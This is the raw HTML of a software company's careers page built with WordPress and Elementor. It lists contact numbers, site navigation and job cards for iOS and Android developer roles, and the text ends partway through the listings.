<body class="page-template-default page page-id-36 wp-custom-logo wp-embed-responsive oceanwp-theme fullscreen-mobile no-header-border default-breakpoint content-full-width content-max-width page-header-disabled has-breadcrumbs no-margins elementor-default elementor-kit-6 elementor-page elementor-page-36" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="custom-header clr" data-height="6" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
		

<div id="site-header-inner" class="clr">

			<div data-elementor-type="wp-post" data-elementor-id="3614" class="elementor elementor-3614">
									<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-7ffc33b4 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-particle_enable="false" data-particle-mobile-disabled="false" data-id="7ffc33b4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-212d7ac0" data-id="212d7ac0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-59febf89 elementor-widget elementor-widget-html" data-id="59febf89" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<img style="vertical-align: middle;" src="https://appcrates.com/wp-content/uploads/2023/04/pngegg-1.png" />
<img style="vertical-align: middle;" src="https://appcrates.com/wp-content/uploads/2023/05/image-18.png" />
<div style="vertical-align: middle; display: inline; color: white !important;"><a style="color: white;"  href="https://wa.me/+16189124480">+1 (618) 912-4480</a></div>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-57dee046" data-id="57dee046" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6b86d3f2 elementor-widget elementor-widget-html" data-id="6b86d3f2" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<img style="margin-top:6.5px;vertical-align: middle;" src="https://appcrates.com/wp-content/uploads/2023/05/a__Pngtreea__round-country-flag-pakistan_7718434-1.png" />
<img style="vertical-align: middle;" src="https://appcrates.com/wp-content/uploads/2023/05/image-18.png" />
<div style="vertical-align: middle; display: inline; color: white !important;"><a style="color: white;"  href="https://wa.me/+923338144771">+92(333) 814-4771</a></div>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1e00d8aa" data-id="1e00d8aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3eb99803 elementor-widget elementor-widget-html" data-id="3eb99803" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<img style="vertical-align: middle;" src="https://appcrates.com/wp-content/uploads/2023/05/sweden-1-2.png" />
<img style="vertical-align: middle;" src="https://appcrates.com/wp-content/uploads/2023/05/image-18.png" />
<div style="vertical-align: middle; display: inline; color: white !important;"><a style="color: white;"  href="https://wa.me/+46855925966">+46 855 925 966</a></div>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4e2a040e" data-id="4e2a040e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-eb43589 elementor-widget elementor-widget-html" data-id="eb43589" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<img style="vertical-align: middle;" src="https://appcrates.com/wp-content/uploads/2023/05/image-22-2.png" />
<img style="vertical-align: middle;" src="https://appcrates.com/wp-content/uploads/2023/05/image-18.png" />
<div style="vertical-align: middle; display: inline; color: white !important;"><a style="color: white;"  href="https://wa.me/+441225296866">+44 1225 29 6866</a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-2b6659d elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-particle_enable="false" data-particle-mobile-disabled="false" data-id="2b6659d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-916652b" data-id="916652b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-baa8d95 elementor-widget elementor-widget-image" data-id="baa8d95" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.8 - 27-07-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://appcrates.com/">
							<img width="168" height="34" src="https://appcrates.com/wp-content/uploads/2023/03/Logo.png" class="attachment-large size-large" alt="" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8df5d6b" data-id="8df5d6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-384c277 elementor-nav-menu__align-right elementor-nav-menu__text-align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="384c277" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://appcrates.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-384c277" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-45"><a href="https://appcrates.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-113"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://appcrates.com/hybrid-mobile-app-dev-services/" class="elementor-sub-item">Hybrid Mobile App Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://appcrates.com/dedicated-resources-team/" class="elementor-sub-item">Dedicated Resources &#038; Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://appcrates.com/it-consulting-services/" class="elementor-sub-item">IT Consulting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://appcrates.com/ui-ux-design-dev-services/" class="elementor-sub-item">UX | UI Design And Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://appcrates.com/technology/" class="elementor-item">Technology</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://appcrates.com/swift-app-dev-services/" class="elementor-sub-item">Swift</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://appcrates.com/asp-net-dev-services/" class="elementor-sub-item">ASP.net</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://appcrates.com/custom-java-dev-services/" class="elementor-sub-item">Java</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://appcrates.com/custom-php-development-services/" class="elementor-sub-item">PHP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://appcrates.com/react-native-mobile-app-dev-services/" class="elementor-sub-item">React Native</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://appcrates.com/ruby-on-rails-dev-services/" class="elementor-sub-item">Ruby on Rails</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-36 current_page_item menu-item-96"><a href="https://appcrates.com/careers/" aria-current="page" class="elementor-item elementor-item-active">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1635"><a href="https://appcrates.com/dedicated-resource-outsourcing/" class="elementor-item">Dedicated Resource Outsourcing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://appcrates.com/blogs/" class="elementor-item">What’s new</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://appcrates.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open fas fa-list"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-384c277" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-45"><a href="https://appcrates.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-113"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://appcrates.com/hybrid-mobile-app-dev-services/" class="elementor-sub-item" tabindex="-1">Hybrid Mobile App Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://appcrates.com/dedicated-resources-team/" class="elementor-sub-item" tabindex="-1">Dedicated Resources &#038; Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://appcrates.com/it-consulting-services/" class="elementor-sub-item" tabindex="-1">IT Consulting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://appcrates.com/ui-ux-design-dev-services/" class="elementor-sub-item" tabindex="-1">UX | UI Design And Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://appcrates.com/technology/" class="elementor-item" tabindex="-1">Technology</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://appcrates.com/swift-app-dev-services/" class="elementor-sub-item" tabindex="-1">Swift</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://appcrates.com/asp-net-dev-services/" class="elementor-sub-item" tabindex="-1">ASP.net</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://appcrates.com/custom-java-dev-services/" class="elementor-sub-item" tabindex="-1">Java</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://appcrates.com/custom-php-development-services/" class="elementor-sub-item" tabindex="-1">PHP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://appcrates.com/react-native-mobile-app-dev-services/" class="elementor-sub-item" tabindex="-1">React Native</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://appcrates.com/ruby-on-rails-dev-services/" class="elementor-sub-item" tabindex="-1">Ruby on Rails</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-36 current_page_item menu-item-96"><a href="https://appcrates.com/careers/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1635"><a href="https://appcrates.com/dedicated-resource-outsourcing/" class="elementor-item" tabindex="-1">Dedicated Resource Outsourcing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://appcrates.com/blogs/" class="elementor-item" tabindex="-1">What’s new</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://appcrates.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		
</div>



		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="36" class="elementor elementor-36">
									<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-7b238e44 elementor-section-full_width elementor-section-height-min-height elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-particle_enable="false" data-particle-mobile-disabled="false" data-id="7b238e44" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a04c83b" data-id="5a04c83b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6260c48c animated-slow elementor-invisible elementor-widget elementor-widget-text-editor" data-id="6260c48c" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.8 - 27-07-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<strong><span style="color: #f27e0a;">Careers</span></strong>						</div>
				</div>
				<div class="elementor-element elementor-element-49348b21 animated-slow elementor-invisible elementor-widget elementor-widget-text-editor" data-id="49348b21" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>If you want to innovate and create you will fit right in</div>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-19fa78df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-particle_enable="false" data-particle-mobile-disabled="false" data-id="19fa78df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1c7215cf" data-id="1c7215cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7fbc84cc elementor-widget elementor-widget-image" data-id="7fbc84cc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="178" height="178" src="https://appcrates.com/wp-content/uploads/2023/06/appcrates-design-image.webp" class="elementor-animation-wobble-skew attachment-large size-large" alt="Careers" loading="lazy" srcset="https://appcrates.com/wp-content/uploads/2023/06/appcrates-design-image.webp 178w, https://appcrates.com/wp-content/uploads/2023/06/appcrates-design-image-150x150.webp 150w" sizes="(max-width: 178px) 100vw, 178px" />															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-2896657" data-id="2896657" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-19b134a8 elementor-widget elementor-widget-heading" data-id="19b134a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.8 - 27-07-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Careers</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4a4232c elementor-widget elementor-widget-text-editor" data-id="4a4232c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>JOIN OUR FORWARD-THINKING INNOVATORS</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-222c1e66 elementor-section-full_width elementor-section-stretched elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-particle_enable="false" data-particle-mobile-disabled="false" data-id="222c1e66" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-69845a06" data-id="69845a06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f7dd342 elementor-align-center elementor-absolute elementor-widget elementor-widget-button" data-id="f7dd342" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://appcrates.com/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Click Apply Now ></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5237f431 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="5237f431" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_tilt_effect&quot;:&quot;yes&quot;,&quot;motion_fx_tilt_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.9,&quot;sizes&quot;:[]}}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.8 - 27-07-2022 */
.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper,.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-image-box.elementor-position-right .elementor-image-box-wrapper{text-align:right;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.elementor-widget-image-box.elementor-position-left .elementor-image-box-wrapper{text-align:left;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}.elementor-widget-image-box.elementor-vertical-align-top .elementor-image-box-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.elementor-widget-image-box.elementor-vertical-align-middle .elementor-image-box-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-image-box.elementor-vertical-align-bottom .elementor-image-box-wrapper{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-left:auto!important;margin-right:auto!important;margin-bottom:15px}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}.elementor-widget-image-box .elementor-image-box-description{margin:0}</style><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="67" height="67" src="https://appcrates.com/wp-content/uploads/2023/03/Group-240-1.png" class="attachment-full size-full" alt="" loading="lazy" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">iOS Developer</h3><p class="elementor-image-box-description">Experience 5+ Years.
Knowledge of Swift (UIKit),Objective-C,Xcode.
Experience with Git/GitHub/sourcetree.
Knowledge of  PHP, CAKEPHP, JQuery, XML,
 JSON. 
Tools like JIRA, Trello, Slack and basecamp.
 SQL, MS SQL Server, MySQL
FCM; APNS, Parse, Google Maps, Stripe
,in-App Purchases & Subscription.
AppStore Submission.
Proficienct in English.

</p></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a565572 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="a565572" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_tilt_effect&quot;:&quot;yes&quot;,&quot;motion_fx_tilt_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.9,&quot;sizes&quot;:[]}}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="67" height="67" src="https://appcrates.com/wp-content/uploads/2023/03/Group-247-1.png" class="attachment-full size-full" alt="" loading="lazy" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Ruby on Rails</h3><p class="elementor-image-box-description">.NET is a free and open-source, managed computer software framework for Windows, Linux, and macOS operating systems.</p></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a8d523a" data-id="a8d523a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-480455b1 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="480455b1" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_mouse&quot;:&quot;yes&quot;,&quot;motion_fx_tilt_effect&quot;:&quot;yes&quot;,&quot;motion_fx_tilt_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.9,&quot;sizes&quot;:[]}}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="74" height="74" src="https://appcrates.com/wp-content/uploads/2023/03/Group-241-1.png" class="attachment-full size-full" alt="" loading="lazy" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Android Developer</h3><p class="elementor-image-box-description">Experience 5+ Years.
Proficient with Java or Kotlin.
Experience with Android SDK, AAR Files,
and Jetpack dependencies will be a plus point Knowledge of JavaScript,XML,JSON. 
Know Tools like JIRA, Trello, & Slack
Knowledge of other web technologies
and UI/UX standards In-PlayStore Purchases & Subscription. PlayStore Submission.

</p></div></div>		</div>
				</div>
